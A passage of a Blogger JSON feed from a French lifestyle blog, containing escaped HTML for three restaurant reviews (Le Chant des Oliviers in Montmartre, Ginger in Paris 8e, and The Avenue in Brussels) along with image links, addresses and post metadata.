oliviers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"montmartre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"}],"title":{"type":"text","$t":"Le Chant des Oliviers au pied de la Butte Montmartre"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjuoAxCTOCA24ndRbonP4UyW_bB7tdLaJVaszbigsD0FC9r18iWW1DKe00vUbSt2CWQHyOhZfMuK3q0Xbu5m96eA0a0mG2wcttle6-V5q2-t1WKxgLph6FfrT-Gah4FmHHDiWFLFnLBQ7\/s2048\/IMG_5038.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Le chant des oliviers, assiette tomates et buratina\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjuoAxCTOCA24ndRbonP4UyW_bB7tdLaJVaszbigsD0FC9r18iWW1DKe00vUbSt2CWQHyOhZfMuK3q0Xbu5m96eA0a0mG2wcttle6-V5q2-t1WKxgLph6FfrT-Gah4FmHHDiWFLFnLBQ7\/s16000\/IMG_5038.JPG\" title=\"Le Chant des Oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAu pied de la Butte Montmartre pousse un olivier dont le chant est un appel à toutes les saveurs du soleil ! Le Chant des Oliviers est un restaurant où se mélangent avec harmonie tradition et fantaisie, imagination et savoir-faire.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEn entrée, je commande les tomates de saison accompagnées de Buratina et pesto de basilic aux condiments, tandis qu'Erik opte pour la petite salade César. Mes tomates sont gouteuses et fondantes, elles se marient parfaitement à la Buratina, c'est un régal pour les papilles.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComme plat, Erik s'oriente vers un suprême de volaille jaune rôtie au curry, riz basmati et pour ma part, après un choix difficile tant la carte titille les sens, je sélectionne le plat du jour, le Magret de canard confit à l'orange et son écrasé de pommes de terre. C'est gourmand et généreux, tout simplement délicieux.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPour le dessert, nous nous accordons pour commander un Cannelloni aux amandes garni d'une mousse à la framboise. D'ailleurs, cette gourmandise est susceptible de changer d'appellation, passant de Cannelloni à Cannoli, c'est ainsi que les siciliens nomment ce fameux dessert. Ce dessert nécessite de la dextérité pour la découpe, ce qui n'entache pas notre plaisir gustatif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELa carte des vins est généreuse, elle évolue en ce moment même pour séduire amateurs et spécialistes de ses précieux nectars.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1X5zwmxTh280Ki8PLpQPo6-7KuY8g7BPd44ZZJoahXb8ktg2DiGjVHkKRF76tfOBALx-4GIzRFCxKiIj1PoIy-8a9O2YaSwnx40i00krrEgs4hJBC19ibPowbJZ3ug6q1Pzo9ptmKoRyV\/s2048\/IMG_5044.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Salade César comme au restaurant\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1X5zwmxTh280Ki8PLpQPo6-7KuY8g7BPd44ZZJoahXb8ktg2DiGjVHkKRF76tfOBALx-4GIzRFCxKiIj1PoIy-8a9O2YaSwnx40i00krrEgs4hJBC19ibPowbJZ3ug6q1Pzo9ptmKoRyV\/s16000\/IMG_5044.JPG\" title=\"Restaurant Le Chant des Oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2IRUQA5eC2IsZ5AtHeJL1d64pYfzqwo6hPtn1bYyfMhRyR20OVMRa4EjC5PmyoVnTk4d1BPizOWi8YrSNxFE9SO-WC6FTPi4HTEEPDtNx8R-HuAnjoLwd2VWWvVkskIPO51vpE6nkV97\/s2048\/IMG_5055.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant à Montmartre\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2IRUQA5eC2IsZ5AtHeJL1d64pYfzqwo6hPtn1bYyfMhRyR20OVMRa4EjC5PmyoVnTk4d1BPizOWi8YrSNxFE9SO-WC6FTPi4HTEEPDtNx8R-HuAnjoLwd2VWWvVkskIPO51vpE6nkV97\/s16000\/IMG_5055.JPG\" title=\"Le Chant des Oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVo6YfMznEsDOAyrsfBnTXiMlYPyapjq-2MySBmT2XD3jUmdPQypZeD49WpjQ2DghNF89MoNDZqy-u3NobSFbTGnk0xnbGgBRXsyRK95EiTRYr4s-fHAhzHvbyg8M2hT-KNS9JOrd80lDJ\/s2048\/IMG_5056.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"meilleur restaurant à Montmartre\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVo6YfMznEsDOAyrsfBnTXiMlYPyapjq-2MySBmT2XD3jUmdPQypZeD49WpjQ2DghNF89MoNDZqy-u3NobSFbTGnk0xnbGgBRXsyRK95EiTRYr4s-fHAhzHvbyg8M2hT-KNS9JOrd80lDJ\/s16000\/IMG_5056.JPG\" title=\"Le chant des oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIGRTPCylI0nLos9LJLu_Z6so8p-S8hhbDoZYJDI8hvm13B04xTKRKB-re0e8cWSQvsG79lIZrDE_QmYgqHLf8eGfMM-amS84uEYwdeV-q-2sKi7A8vIM_Irl-2cq9EbCHd6xuWaq_3YS-\/s2048\/IMG_5063.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Paris 18\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIGRTPCylI0nLos9LJLu_Z6so8p-S8hhbDoZYJDI8hvm13B04xTKRKB-re0e8cWSQvsG79lIZrDE_QmYgqHLf8eGfMM-amS84uEYwdeV-q-2sKi7A8vIM_Irl-2cq9EbCHd6xuWaq_3YS-\/s16000\/IMG_5063.JPG\" title=\"Le chant des oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEGNWrX3sHzs2kwEtkcyy9d0skUTorpNo_qbVRGBA2miWRqvw0jwAyyE8IbnwujDFaOEKeQXIbFmzll_wrEtgpAH6ZTBH3E6pY9JVG-a_RimgJxXnhxzBlA7rQ2SQjKt0_Sl518R63aJeL\/s2048\/IMG_5065.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur Restaurant Paris Montmartre\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEGNWrX3sHzs2kwEtkcyy9d0skUTorpNo_qbVRGBA2miWRqvw0jwAyyE8IbnwujDFaOEKeQXIbFmzll_wrEtgpAH6ZTBH3E6pY9JVG-a_RimgJxXnhxzBlA7rQ2SQjKt0_Sl518R63aJeL\/s16000\/IMG_5065.JPG\" title=\"Le Chant des Oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ERestaurant Le Chant des Oliviers\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E88 Rue Ordener\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75018 PARIS\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.lechantdesoliviers.fr\"\u003Ewww.lechantdesoliviers.fr\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EQue faire à proximité ?\u003C\/b\u003E Se promener sur la butte Montmartre et aller voir Le Mur des Je t'aime.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/5527231343971668542\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/le-chant-des-oliviers-au-pied-de-la.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5527231343971668542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5527231343971668542"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/le-chant-des-oliviers-au-pied-de-la.html","title":"Le Chant des Oliviers au pied de la Butte Montmartre"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjuoAxCTOCA24ndRbonP4UyW_bB7tdLaJVaszbigsD0FC9r18iWW1DKe00vUbSt2CWQHyOhZfMuK3q0Xbu5m96eA0a0mG2wcttle6-V5q2-t1WKxgLph6FfrT-Gah4FmHHDiWFLFnLBQ7\/s72-c\/IMG_5038.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"88 Rue Ordener, 75018 Paris, France"},"georss$point":{"$t":"48.8928249 2.3429749"},"georss$box":{"$t":"20.582591063821155 -32.8132751 77.203058736178846 37.4992249"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-2035350786514368354"},"published":{"$t":"2021-09-23T13:39:00.002+02:00"},"updated":{"$t":"2021-10-15T12:02:11.400+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Four Seasons Hôtel George V Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"French Touch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ghislain Alexander"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ginger Restaurant Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Plaza Athénée"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"}],"title":{"type":"text","$t":"Le Ginger a tout pour plaire"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNV_4zssmOXTxaAwC_ufeqc-Ahm4eHdhlFeDs4EK1UpxzxVGam6lYlao5dUTEjDX2Slui3kQ5BgI1OTFkRRcAhIHtwrTPLgkOhHJzhYWIzSLcSd5LcGJ0kAKtpDuoix89MadnJohKbBF1M\/s1472\/bun_-thon-concombre-menthe-fraiche.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"983\" data-original-width=\"1472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNV_4zssmOXTxaAwC_ufeqc-Ahm4eHdhlFeDs4EK1UpxzxVGam6lYlao5dUTEjDX2Slui3kQ5BgI1OTFkRRcAhIHtwrTPLgkOhHJzhYWIzSLcSd5LcGJ0kAKtpDuoix89MadnJohKbBF1M\/s16000\/bun_-thon-concombre-menthe-fraiche.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EL'automne arrive et pour fêter ça, on m'invite à déjeuner au Ginger, adresse huppée du 8ème arrondissement de Paris, situé entre le Four Seasons Hôtel George V et le Plaza Athénée. Le Ginger propose des spécialités du Sud-Est asiatique servies dans un cadre contemporain chic à l'éclairage tamisé ou en terrasse.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe chef, d'origine thaïlandaise, combine les herbes et les épices et élabore des plats aux saveurs exotiques : tartare de bar épicé, poulet piment et citronnelle et son riz gluant, bar vapeur dans son bouillon aux épices et les fameuses Larmes du Tigre au bœuf Black Angus, son plat iconique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAu menu, après une savoureuse coupe de Champagne, mon hôte commande les gambas \"Black Tiger\", ail, coriandre, ciboulette \u0026amp; poivre noir, citron vert avec pour accompagnement du riz sauté cinq parfums, crevettes. Pour ma part j'opte pour le dos de cabillaud, sauce \"Tom Yam\" (curry, citronnelle et lait de coco) qui m'a été recommandé par l'équipe et, en guise d'accompagnement, je choisis les brocolis et pois gourmands. En dessert nous nous partageons la mangue fraîche accompagnée de citron vert.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENotre expérience est très plaisante, nous sommes bien accueillies et je trouve le dos de cabillaud très savoureux avec une sauce thaï parfaitement relevée. L'endroit est idéal pour des déjeuners professionnels ou en amoureux. Merci à Ghislain Alexander, propriétaire du Ginger, du Raspoutine et du Boum Boum.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpBrJwkEVFIdVW4vC4HKv3e-UTud20uRDBHL_z6dWmLGriyClS-NLO-uXV2P_gfrzcSorHBGs_wWZl6AaYWuTocvpXc4C7MhJYJXdHugTIsO8gyf4CkfjjA0DNINpD1qcp7wNNyg6yb_5v\/s1431\/dsc_5251.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"791\" data-original-width=\"1431\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpBrJwkEVFIdVW4vC4HKv3e-UTud20uRDBHL_z6dWmLGriyClS-NLO-uXV2P_gfrzcSorHBGs_wWZl6AaYWuTocvpXc4C7MhJYJXdHugTIsO8gyf4CkfjjA0DNINpD1qcp7wNNyg6yb_5v\/s16000\/dsc_5251.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1_eYu6ovWQd1RnZoLFFuOT3QhfZJbiVVJ6sGt0-W87GEt_SlYYORDn0DmloWqtIt1Go2rNRebtIvrW3SD8XdqpRxbsM76a0-3WZFrfm9cYMll9psoWLfFPuSSoZ826zK4Hbsf-0iKSVnT\/s1472\/dsc_5256.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"983\" data-original-width=\"1472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1_eYu6ovWQd1RnZoLFFuOT3QhfZJbiVVJ6sGt0-W87GEt_SlYYORDn0DmloWqtIt1Go2rNRebtIvrW3SD8XdqpRxbsM76a0-3WZFrfm9cYMll9psoWLfFPuSSoZ826zK4Hbsf-0iKSVnT\/s16000\/dsc_5256.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwvmC4mCMQHDdhwn8O47juIC3bjMS6pN6OxJqU7n43yV_iMJCZddwNnssKhEvMnj8V0dXML2KBthqUFpG1A7LOm8Ut4cVhugdpBl_4auyBRkG2VhAEJexrNn8lL5t2tbSetllFXBvlIEcv\/s1902\/gg4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"631\" data-original-width=\"1902\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwvmC4mCMQHDdhwn8O47juIC3bjMS6pN6OxJqU7n43yV_iMJCZddwNnssKhEvMnj8V0dXML2KBthqUFpG1A7LOm8Ut4cVhugdpBl_4auyBRkG2VhAEJexrNn8lL5t2tbSetllFXBvlIEcv\/s16000\/gg4.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifI2z_QTh7rxMPLziZKi1ACuy1qac-OjYCRUT_mqXPWZpkKjN6D3RKifYmpuIEbWO4ZCV0iTw8yKhK_UR6CcPeVjKSW6zVBYEaV3czu76mxJXn1RXnEv88wqroxI65hWmzdNHy7I874-0n\/s1902\/gg9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"631\" data-original-width=\"1902\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifI2z_QTh7rxMPLziZKi1ACuy1qac-OjYCRUT_mqXPWZpkKjN6D3RKifYmpuIEbWO4ZCV0iTw8yKhK_UR6CcPeVjKSW6zVBYEaV3czu76mxJXn1RXnEv88wqroxI65hWmzdNHy7I874-0n\/s16000\/gg9.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTPl2kYwoU2u1gloqKLyaQleFjCWtQlJOE3f_Y1nPi8lA79IB0moa_SRGJ6OZPVIQGvrDrv0CAZTXABa1ZX2GqDrt9iCUrgpEZjNYmOEWPNZQCIz6PWtP3sgQvkpzZdL47qy7_ChjyVFc2\/s1472\/dos-de-cabillaud-sauce-_tom-yam_-curry-citronnelle-et-lait-de-coco.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"983\" data-original-width=\"1472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTPl2kYwoU2u1gloqKLyaQleFjCWtQlJOE3f_Y1nPi8lA79IB0moa_SRGJ6OZPVIQGvrDrv0CAZTXABa1ZX2GqDrt9iCUrgpEZjNYmOEWPNZQCIz6PWtP3sgQvkpzZdL47qy7_ChjyVFc2\/s16000\/dos-de-cabillaud-sauce-_tom-yam_-curry-citronnelle-et-lait-de-coco.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK4Ck3weIUyirw42-0H2-b571f_zPX11UfjQnSIE7HwH5o1KdF2lyKB5DS4ZCcYM1A7kx6WDnKHMcd7TIyAahZWHLWKp4UNhapk1_V8ZmosVPRUfHETTfPCKnubq5NalGUoTVYpewhxsdg\/s1902\/i2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"631\" data-original-width=\"1902\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK4Ck3weIUyirw42-0H2-b571f_zPX11UfjQnSIE7HwH5o1KdF2lyKB5DS4ZCcYM1A7kx6WDnKHMcd7TIyAahZWHLWKp4UNhapk1_V8ZmosVPRUfHETTfPCKnubq5NalGUoTVYpewhxsdg\/s16000\/i2.jpg\" title=\"Restaurant GINGER Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ginger-paris.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGINGER Restaurant\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11 rue de la Trémoille\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EParis 8ème\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E01 47 23 37 32\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/2035350786514368354\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/le-ginger-tout-pour-plaire.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2035350786514368354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2035350786514368354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/le-ginger-tout-pour-plaire.html","title":"Le Ginger a tout pour plaire"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNV_4zssmOXTxaAwC_ufeqc-Ahm4eHdhlFeDs4EK1UpxzxVGam6lYlao5dUTEjDX2Slui3kQ5BgI1OTFkRRcAhIHtwrTPLgkOhHJzhYWIzSLcSd5LcGJ0kAKtpDuoix89MadnJohKbBF1M\/s72-c\/bun_-thon-concombre-menthe-fraiche.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"11 Rue de la Tremoille, 75008 Paris, France"},"georss$point":{"$t":"48.8673093 2.3031155"},"georss$box":{"$t":"-2.7076694045357215 -68.009384499999982 90 72.61561549999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-2524291600473598482"},"published":{"$t":"2021-09-22T12:11:00.001+02:00"},"updated":{"$t":"2021-09-22T12:11:12.389+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELGIQUE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRUXELLES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Barsey by Warwick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nicholas Tsiknakos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant Bruxelles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Avenue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Brussels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Warwick Hotels and Resorts"}],"title":{"type":"text","$t":" The Avenue avec le Chef Nicholas Tsiknakos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ05bouicANd3oDWnjF8UyTv1iQ41WFPpeJk1kLQ8R8ZBFKbcM8-rFrLJ9DaqV8sUiX1UxuPh3R6Jehn4tnCUFv3mPNePJ0gV4fa39XN_ao6OfO_mRXOfPitdMxdyNHpJHupKZF74UuuFl\/s1024\/63020996.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nicholas Tsiknakos Hôtel Barsey by Warwick\" border=\"0\" data-original-height=\"686\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ05bouicANd3oDWnjF8UyTv1iQ41WFPpeJk1kLQ8R8ZBFKbcM8-rFrLJ9DaqV8sUiX1UxuPh3R6Jehn4tnCUFv3mPNePJ0gV4fa39XN_ao6OfO_mRXOfPitdMxdyNHpJHupKZF74UuuFl\/s16000\/63020996.jpg\" title=\"Restaurant The Avenue Bruxelles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EInclus dans \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2021\/09\/nuit-exceptionnelle-au-barsey-by-warwick.html\" target=\"_blank\"\u003Enotre séjour à l'hôtel Barsey by Warwick\u003C\/a\u003E, le dîner gastronomique au \u003Ca href=\"https:\/\/www.theavenuebrussels.com\/menu\" target=\"_blank\"\u003Erestaurant The Avenue\u003C\/a\u003E du Chef Nicholas Tsiknakos c'est \"la cerise sur le gâteau\", qui fait passer notre escapade au rang d'inoubliable.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOriginaire de Grèce, Nicholas travaille à Bruxelles depuis de nombreuses années. Il a d'abord œuvré chez Be Manos, un hôtel 5 étoiles pendant plus de 8 ans, avant de rejoindre le restaurant Da Mimmo du groupe Villa Loraine. Avec une cuisine franco-belge et ses touches méditerranéennes, les créations du Chef reflètent une cuisine ensoleillée, avec un goût de vacances. Les saveurs sont délicates et c'est aussi un régal pour les yeux.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: 